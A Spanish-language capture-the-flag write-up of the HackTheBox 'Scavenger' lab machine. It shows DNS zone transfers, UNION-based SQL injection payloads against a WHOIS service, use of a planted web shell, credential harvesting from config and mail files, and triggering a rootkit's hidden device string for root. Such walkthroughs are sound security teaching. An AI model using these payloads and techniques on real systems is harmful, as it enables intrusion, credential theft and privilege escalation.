
Hola de nuevo el dia de hoy vamos a resolver la máquina Scavenger de la plataforma de hackthebox correspondiente a una maquina linux de dificultad dificil, la cual explotaremos obteniendo subdomios mediante un ataque de transferencia de zona y inyecciones sql en el protocolo whois, despues ganaremos acceso simulando una tty donde encontraremos credenciales que nos serviran para hacernos de recursos por ftp y donde analizaremos un archivo pcap para descubrir un rootkit ejecutandose en la maquina y a partir de este obtener privilegios maximos que nos permita obtener la flag del usuario root.
Vamos a comenzar creando un directorio con el nombre de la maquina:
❯ mkdir Scavenger
❯ ls
Scavenger
Seguidamente con la funcion mkt crearemos nuestros directorios de trabajo:
❯ which mkt
mkt () {
mkdir {nmap,content,exploits,scripts}
}
❯ mkt
❯ ls
content exploits nmap scripts
ENUMERACION #
Ahora que tenemos nuestros directorios vamos a comenzar con la fase de Enumeracion, empezamos mandando una traza a la ip de la maquina victima con el comando ping:
❯ ping -c 1 10.10.10.155
PING 10.10.10.155 (10.10.10.155) 56(84) bytes of data.
64 bytes from 10.10.10.155: icmp_seq=1 ttl=63 time=123 ms
--- 10.10.10.155 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 123.005/123.005/123.005/0.000 ms
Vemos que la maquina nos responde, con un ttl de 63correspondiente a una maquina linux, ahora procederemos a el escaneo de puertos con la ayuda de nmap:
Escaneo de Puertos
| Parámetro | Descripción |
|---|---|
| -p- | Escaneamos todos los 65535 puertos. |
| –open | Solo los puertos que estén abiertos. |
| -v | Permite ver en consola lo que va encontrando (verbose). |
| -oG | Guarda el output en un archivo con formato grepeable para que mediante una funcion de S4vitar nos va a permitir extraer cada uno de los puertos y copiarlos sin importar la cantidad en la clipboard y asi al hacer ctrl_c esten disponibles |
Procedemos a escanear los puertos abiertos y lo exportaremos al archivo de nombre openPorts:
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.155 -oG openPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-23 22:11 GMT
Initiating SYN Stealth Scan at 22:11
Scanning 10.10.10.155 [65535 ports]
Discovered open port 22/tcp on 10.10.10.155
Discovered open port 21/tcp on 10.10.10.155
Discovered open port 80/tcp on 10.10.10.155
Discovered open port 53/tcp on 10.10.10.155
Discovered open port 43/tcp on 10.10.10.155
Completed SYN Stealth Scan at 22:12, 26.69s elapsed (65535 total ports)
Nmap scan report for 10.10.10.155
Host is up, received user-set (0.16s latency).
Scanned at 2023-06-23 22:11:41 GMT for 26s
Not shown: 65496 filtered tcp ports (no-response), 32 filtered tcp ports (port-unreach), 2 closed tcp ports (reset)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
21/tcp open ftp syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
43/tcp open whois syn-ack ttl 63
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.78 seconds
Raw packets sent: 131040 (5.766MB) | Rcvd: 39 (2.604KB)
Escaneo de Version y Servicios.
❯ nmap -sCV -p21,22,43,53,80 10.10.10.155 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-06-23 22:12 GMT
Nmap scan report for 10.10.10.155
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u4 (protocol 2.0)
| ssh-hostkey:
| 2048 df:94:47:03:09:ed:8c:f7:b6:91:c5:08:b5:20:e5:bc (RSA)
| 256 e3:05:c1:c5:d1:9c:3f:91:0f:c0:35:4b:44:7f:21:9e (ECDSA)
|_ 256 45:92:c0:a1:d9:5d:20:d6:eb:49:db:12:a5:70:b7:31 (ED25519)
43/tcp open whois?
| fingerprint-strings:
| GenericLines, GetRequest, HTTPOptions, Help, RTSPRequest:
| % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
| This query returned 0 object
| SSLSessionReq, TLSSessionReq, TerminalServerCookie:
| % SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
| more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
|_ 1267 (HY000): Illegal mix of collations (utf8mb4_general_ci,IMPLICIT) and (utf8_general_ci,COERCIBLE) for operation 'like'
53/tcp open domain ISC BIND 9.10.3-P4 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.10.3-P4-Debian
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: Apache/2.4.25 (Debian)
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 114.00 seconds
Visulizamos informacion interesante de los puertos escaneados:
| Puerto | Servicio | Versión |
|---|---|---|
| 21 | FTP | vsftpd 3.0.3 |
| 22 | SSH | OpenSSH 7.4p1 Debian 10+deb9u4 |
| 43 | WHOIS | whois? |
| 53 | DNS | ISC BIND 9.10.3-P4 |
| 80 | HTTP | Apache httpd 2.4.25 |
EXPLOTACION #
Observamos un servicio web ejecutandose en el puerto 80 y en el puerto 43 obtenemos un dominio que vamos a proceder a añadir en nuestro /etc/hosts.
❯ echo "10.10.10.155 supersechosting.htb www.supersechosting.htb" >> /etc/hosts
Si ahora intentamos visualizar el servicio en el navegador se nos muestra un mensaje de que el servicio no esta disponible.
Ahora ya que nmap tambien nos reporto que el puerto 53 se encuentra abierto asi que con la herramienta dig vamos a intentar realizar un ataque de transferencia de zona, para poder obtener dominios validos.
❯ dig @10.10.10.155 supersechosting.htb axfr
; <<>> DiG 9.16.27-Debian <<>> @10.10.10.155 supersechosting.htb axfr
; (1 server found)
;; global options: +cmd
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
supersechosting.htb. 604800 IN NS ns1.supersechosting.htb.
supersechosting.htb. 604800 IN MX 10 mail1.supersechosting.htb.
supersechosting.htb. 604800 IN A 10.10.10.155
ftp.supersechosting.htb. 604800 IN A 10.10.10.155
mail1.supersechosting.htb. 604800 IN A 10.10.10.155
ns1.supersechosting.htb. 604800 IN A 10.10.10.155
whois.supersechosting.htb. 604800 IN A 10.10.10.155
www.supersechosting.htb. 604800 IN A 10.10.10.155
supersechosting.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 3 604800 86400 2419200 604800
;; Query time: 436 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Fri Jun 23 22:23:59 GMT 2023
;; XFR size: 10 records (messages 1, bytes 275)
Obtenemos una lista de subdominios que validaremos, despues de añadirlos a nuestro /etc/hosts.
❯ echo "10.10.10.155 ftp.supersechosting.htb mail1.supersechosting.htb ns1.supersechosting.htb whois.supersechosting.htb www.supersechosting.htb" >> /etc/hosts
Logramos resolver un dominio, el cual nos da información acerca del servicio, como que se esta usando php y mysql, ademas tambien podemos ver información acerca de whois que curiosamente tiene expuesto la maquina.
Al conectarnos a whois a traves de telnet, vemos que utiliza como base de datos el servicio de mariadb.
❯ telnet 10.10.10.155 43
Trying 10.10.10.155...
Connected to 10.10.10.155.
Escape character is '^]'.
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
Connection closed by foreign host.
El servicio WHOIS siempre necesita utilizar una base de datos para almacenar y extraer la información. Por lo tanto, una posible SQLInjection podría funcionar al consultar la base de datos.
❯ nc 10.10.10.155 43
'
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near '''') limit 1' at line 1
Mandamos una ' en la consulta y vemos que recibimos un error de sql.
❯ nc 10.10.10.155 43
') ORDER BY 2#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 0 object
Vamos a proceder a enumear la base de datos.
❯ nc 10.10.10.155 43
') UNION SELECT database(), 2#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
whois
❯ nc 10.10.10.155 43
') UNION SELECT table_name,2 from information_schema.tables where table_schema='whois'#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
customers
❯ nc 10.10.10.155 43
') UNION SELECT column_name, 2 from information_schema.columns where table_name="customers" and table_schema="whois" LIMIT 0,1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
id^C
❯ nc 10.10.10.155 43
') UNION SELECT column_name, 2 from information_schema.columns where table_name="customers" and table_schema="whois" LIMIT 1,1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
domain^C
❯ nc 10.10.10.155 43
') UNION SELECT column_name, 2 from information_schema.columns where table_name="customers" and table_schema="whois" LIMIT 2,1#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 1 object
data
❯ nc 10.10.10.155 43
') UNION SELECT domain, 2 FROM customers#
% SUPERSECHOSTING WHOIS server v0.6beta@MariaDB10.1.37
% for more information on SUPERSECHOSTING, visit http://www.supersechosting.htb
% This query returned 4 object
supersechosting.htbjustanotherblog.htbpwnhats.htbrentahacker.htb
Encontramos mas subdominios y entre ellos uno curioso rentahacker.htb, que si lo vemos en la pagina web no nos muestra información, pero podemos ejecutar un ataque de transferencia de zona de este subdominio.
❯ dig @10.10.10.155 rentahacker.htb axfr
; <<>> DiG 9.16.27-Debian <<>> @10.10.10.155 rentahacker.htb axfr
; (1 server found)
;; global options: +cmd
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
rentahacker.htb. 604800 IN NS ns1.supersechosting.htb.
rentahacker.htb. 604800 IN MX 10 mail1.rentahacker.htb.
rentahacker.htb. 604800 IN A 10.10.10.155
mail1.rentahacker.htb. 604800 IN A 10.10.10.155
sec03.rentahacker.htb. 604800 IN A 10.10.10.155
www.rentahacker.htb. 604800 IN A 10.10.10.155
rentahacker.htb. 604800 IN SOA ns1.supersechosting.htb. root.supersechosting.htb. 4 604800 86400 2419200 604800
;; Query time: 443 msec
;; SERVER: 10.10.10.155#53(10.10.10.155)
;; WHEN: Fri Jun 23 22:49:07 GMT 2023
;; XFR size: 8 records (messages 1, bytes 251)
Obtenemos dos subdominios nuevos que luego de añadirlos, visualizamos una pagina en sec03.rentahacker.htb con una imagen en relación a un hacker que ya nos da que pensar.
Anteriormente en uno de los subdominios vemos que se estaba utilizando como lenguaje a php, asi que vamos a tratar de buscar archivos con esa extensión con la ayuda de wfuzz.
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://sec03.rentahacker.htb/FUZZ.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://sec03.rentahacker.htb/FUZZ.php
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000015: 302 0 L 0 W 0 Ch "index"
000000217: 200 57 L 340 W 4729 Ch "signup"
000000027: 302 0 L 0 W 0 Ch "search"
000000053: 200 57 L 339 W 4712 Ch "login"
000000685: 200 0 L 0 W 0 Ch "core"
000000190: 200 57 L 332 W 4667 Ch "wiki"
000001688: 200 0 L 0 W 0 Ch "shell"
Encontramos un archivo con un nombre muy descriptivo shell que curiosamente existe, y quiero pensar que al ser una shell debe ejecutarse a traves de un parametro que si bien no sabemos el nombre, con wfuzz igualmente podemos tratar de averiguarlo ejecutando un comando.
❯ wfuzz -c --hc=404 -t 200 --hw=0 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt "http://sec03.rentahacker.htb/shell.php?FUZZ=whoami"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://sec03.rentahacker.htb/shell.php?FUZZ=whoami
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000012593: 200 1 L 1 W 8 Ch "hidden"
000014350: 200 0 L 0 W 0 Ch "guildwars"
Obtenemos que el nombre parametro corresponde a hidden y si lo validamos tenemos ejecución de comandos.
Si ahora tratamos de mandarnos una reverse shell a nuestra maquina, vemos que nos resulta imposible debido a que la maquina tiene implementado reglas de firewall. Por ello para poder movernos de manera mas comoda vamos a usar una herramienta que nos permite tener acceso a una tty sobre http.
Para usarla simplemente debemos modificar la dirección url y el parametro al que corresponde nuestra shell.
❯ rlwrap python3 tty_over_http.py
whoami
> ib01c03
ls -l /home
> total 24
drwx------ 4 ib01c01 customers 4096 Sep 1 2021 ib01c01
drwx------ 3 ib01c02 customers 4096 Sep 1 2021 ib01c02
drwx------ 4 ib01c03 customers 4096 Sep 1 2021 ib01c03
dr-xrwx--- 3 ib01ftp support 4096 Dec 10 2018 ib01ftp
drwx------ 3 ib01www support 4096 Dec 10 2018 ib01www
drwx------ 2 support support 4096 Sep 13 2022 support
ls -l /home/ib01c03
> total 26576
-rw-r--r-- 1 ib01c03 customers 16689687 Oct 17 2018 bugtracker.2.18.tgz
drwxr-xr-x 15 ib01c03 customers 12288 Dec 10 2018 sec03
-rw-r--r-- 1 ib01c03 customers 10503584 Dec 6 2018 wordpress.tgz
drwxr-xr-x 5 ib01c03 customers 4096 Sep 1 2021 www
Vemos un archivo comprimido en wordpress, asi que podemos tratar de buscar el archivo wp-config.php que generalmente contiene credenciales.
find / -name wp-config.php 2>/dev/null
> /home/ib01c03/www/wp-config.php
cat /home/ib01c03/www/wp-config.php
> <?php
The name of the database for WordPress /
define('DB_NAME', 'ib01c03');
MySQL database username /
define('DB_USER', 'ib01c03');
MySQL database password /
define('DB_PASSWORD', 'Thi$sh1tIsN0tGut');
MySQL hostname /
define('DB_HOST', 'localhost');
Obtenemos unas credenciales validas pero que correspoden al mismo usuario ib01c03, ahora recordemos que cuando obtuvimos subdominios, se nos reporto uno asociado a mail1.rentahacker.htb, por ello podemos listar la ruta /var/spool/mail buscando información.
ls -l /var/spool/mail/*
> -rw-rw-r-- 1 root mail 1274 Dec 10 2018 /var/spool/mail/ib01c03
-rw-rw---- 1 root mail 1043 Dec 11 2018 /var/spool/mail/support
Vemos que existe un correo el cual al leerlo obtenemos las credenciales del usuario ib01ftp:YhgRt56_Ta.
cat /var/spool/mail/ib01c03
> From support@ib01.supersechosting.htb Mon Dec 10 21:10:56 2018
Return-path: <support@ib01.supersechosting.htb>
Envelope-to: ib01c03@ib01.supersechosting.htb
Delivery-date: Mon, 10 Dec 2018 21:10:56 +0100
Received: from support by ib01.supersechosting.htb with local (Exim 4.89)
(envelope-from <support@ib01.supersechosting.htb>)
id 1gWRtI-0000ZK-8Q
for ib01c03@ib01.supersechosting.htb; Mon, 10 Dec 2018 21:10:56 +0100
To: <ib01c03@ib01.supersechosting.htb>
Subject: Re: Please help! Site Defaced!
In-Reply-To: Your message of Mon, 10 Dec 2018 21:04:49 +0100
<E1gWRnN-0000XA-44@ib01.supersechosting.htb>
References: <E1gWRnN-0000XA-44@ib01.supersechosting.htb>
X-Mailer: mail (GNU Mailutils 3.1.1)
Message-Id: <E1gWRtI-0000ZK-8Q@ib01.supersechosting.htb>
From: support <support@ib01.supersechosting.htb>
Date: Mon, 10 Dec 2018 21:10:56 +0100
X-IMAPbase: 1544472964 2
Status: O
X-UID: 1
>> Please we need your help. Our site has been defaced!
>> What we should do now?
>>
>> rentahacker.htb
Hi, we will check when possible. We are working on another incident right now. We just make a backup of the apache logs.
Please check if there is any strange file in your web root and upload it to the ftp server:
ftp.supersechosting.htb
user: ib01ftp
pass: YhgRt56_Ta
Thanks.
Como las credenciales estan asociadas a ftp y el puerto se encuentra abierto probamos a conectarnos.
❯ ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:fmiracle): ib01ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 4 1005 1000 4096 Dec 10 2018 incidents
226 Directory send OK.
ftp> cd incidents
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
dr-xrwx--- 2 1005 1000 4096 Jan 30 2019 ib01c01
dr-xrwx--- 2 1005 1000 4096 Dec 10 2018 ib01c03
226 Directory send OK.
ftp> cd ib01c01
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-r--rw-r-- 1 1005 1000 10427 Dec 10 2018 ib01c01.access.log
-rw-r--r-- 1 1000 1000 835084 Dec 10 2018 ib01c01_incident.pcap
-r--rw-r-- 1 1005 1000 173 Dec 11 2018 notes.txt
226 Directory send OK.
Al conectarnos vemos un archivo log, una nota y un archivo pcap, los cuales vamos a traernos a nuestra maquina.
ftp> binary on
200 Switching to Binary mode.
ftp> prompt off
Interactive mode off.
ftp> mget *
local: ib01c01.access.log remote: ib01c01.access.log
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ib01c01.access.log (10427 bytes).
226 Transfer complete.
10427 bytes received in 0.45 secs (22.5332 kB/s)
local: ib01c01_incident.pcap remote: ib01c01_incident.pcap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ib01c01_incident.pcap (835084 bytes).
226 Transfer complete.
835084 bytes received in 4.99 secs (163.5452 kB/s)
local: notes.txt remote: notes.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for notes.txt (173 bytes).
226 Transfer complete.
173 bytes received in 0.00 secs (861.9659 kB/s)
La nota nos da una pista.
❯ cat notes.txt
After checking the logs and the network capture, all points to that the attacker knows valid credentials and abused a recently discovered vuln to gain access to the server!
Analizando la captura con tshark obtenemos una contraseña.
❯ tshark -r ib01c01_incident.pcap -Y "http.request.method==POST" -Tfields -e 'tcp.payload' | xxd -ps -r
Running as user "root" and group "root". This could be dangerous.
POST /admin530o6uisg/index.php?rand=1544475115839 HTTP/1.1
Host: www.pwnhats.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.pwnhats.htb/admin530o6uisg/index.php?controller=AdminLogin&token=de267fd50b09d00b04cca76ff620b201
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
cache-control: no-cache
X-Requested-With: XMLHttpRequest
Content-Length: 195
ajax=1&token=&controller=AdminLogin&submitLogin=1&passwd=GetYouAH4t%21&email=pwnhats%40pwnhats.htb&redirect=http%3a//www.pwnhats.htb/admin530o6uisg/%26token%3de44d0ae2213d01986912abc63712a05bPOST /admin530o6uisg/index.php?controller=AdminCustomerThreads&token=8d8e4db864318da7655c7f2d8175815f HTTP/1.1
Host: www.pwnhats.htb
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Si urldecodeamos la contraseña, obtemos que es equivalente a GetYouAH4t!.
❯ php --interactive
Interactive mode enabled
php > echo urldecode("GetYouAH4t%21");
GetYouAH4t!
php >
Como el propieatio de la captura era el usuario ib01c01 vamos a conectarnos con ese usuario haciendo uso de la credencial obtenida.
❯ ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:fmiracle): ib01c01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw------- 1 1001 1004 32 Jan 30 2019 access.txt
-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip
-rw-r----- 1 0 1004 33 Jun 24 00:10 user.txt
drwxr-xr-x 26 1001 1004 4096 Sep 01 2021 www
226 Directory send OK.
Ahora proderemos a traernos y visualizar la primera flag user.txt.
❯ cat user.txt
e8dd26ca8a139f83116a1744aa6d1826
ELEVACION DE PRIVILEGIOS #
Si bien examinamos por encima el archivo pcap con la ayuda de tshark, vamos a volver a examinarlo esta vez mediante wireshark.
Al abrirnos wireshark, vemos que en el archivo pcap existen peticiones GET a un archivo de nombre root.c.
Si seguimos el fujo tcp para tratar de ver el contenido, obsevamos todo el script en C.
Dentro del script, vemos una cadena Got r00t, que llama mucho la atención y podemos ponernos a pensar que se trata de un rootkit y si tratamos de investigar esa cadena del script, vemos un articulo que nos confirma que se trata de un rootkit y nos dice como podemos aprovecharnos de este.
Basicamente lo que hace es cargar un modulo llamado root.ko y al enviar la cadena echo "g0tR0ot" > /dev/ttyR0; comando, esta lo ejecutara como root.
Probamos a ejecutar la cadena, pero vemos que lo ejecutamos como nuestro usuario, y esto quiero pensar que es debido a que si bien el proceso de rootkit es el mismo, la cadena debe de ser distinta.
❯ rlwrap python3 tty_over_http.py
echo "g0tR0ot" > /dev/ttyR0; whoami
> ib01c03
Por ello necesitamos encontrar el root.ko que en principio es el que carga el rootkit.
Si nos volvemos a conectar como el usuario ib01c01, y listamos los archivo ocultos vemos uno inusual ... y si ingresamos al directorio encontramos el root.ko.
❯ ftp 10.10.10.155
Connected to 10.10.10.155.
220 (vsFTPd 3.0.3)
Name (10.10.10.155:fmiracle): ib01c01
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwx------ 4 1001 1004 4096 Sep 01 2021 .
drwxr-xr-x 8 0 0 4096 Dec 07 2018 ..
drwxr-xr-x 2 1001 1004 4096 Feb 02 2019 ...
lrwxrwxrwx 1 0 0 9 Sep 01 2021 .bash_history -> /dev/null
-rw------- 1 1001 1004 32 Jan 30 2019 access.txt
-rw-r--r-- 1 1001 1004 68175351 Dec 07 2018 prestashop_1.7.4.4.zip
-rw-r----- 1 0 1004 33 Jun 24 00:10 user.txt
drwxr-xr-x 26 1001 1004 4096 Sep 01 2021 www
226 Directory send OK.
ftp> cd ...
250 Directory successfully changed.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r-- 1 0 0 399400 Feb 02 2019 root.ko
226 Directory send OK.
ftp>
Vamos a traernos el archivo y examinarlo con nuestra maquina con radare2.
ftp> get root.ko
local: root.ko remote: root.ko
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for root.ko (399400 bytes).
226 Transfer complete.
399400 bytes received in 3.94 secs (98.9888 kB/s)
ftp> quit
❯ radare2 root.ko
Warning: run r2 with -e bin.cache=true to fix relocations in disassembly
-- give | and > a try piping and redirection
[0x08000070]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze all functions arguments/locals
[x] Analyze function calls (aac)
[x] Analyze len bytes of instructions for references (aar)
[x] Finding and parsing C++ vtables (avrr)
[x] Type matching analysis for all functions (aaft)
[x] Propagate noreturn information (aanr)
[x] Use -AA or aaaa to perform additional experimental analysis.
[0x08000070]> afl
0x08000070 1 8 sym.root_open
0x08000080 1 9 sym.root_read
0x08000090 11 359 sym.root_write
0x080001f7 7 292 sym.root_init
0x0800031b 1 82 sym.root_exit
[0x08000070]> s sym.root_write
[0x08000090]> pdf
Al examinarlo vemos que la cadena g0tR0ot fue reemplaza por la cadena en dos partes g3tPr1v, asi que vamos a probar mandando esta nueva cadena.
❯ rlwrap python3 tty_over_http.py
echo "g3tPr1v" > /dev/ttyR0; whoami
> root
Esta vez vemos que el rootkit si funciona, asi que ahora que tenemos privilegios como root solo nos quedaria visualizar la segunda flag root.txt.
echo "g3tPr1v" > /dev/ttyR0; cat /root/root.txt
> 8c1482a3a42eb925f6e2a6ed49535065




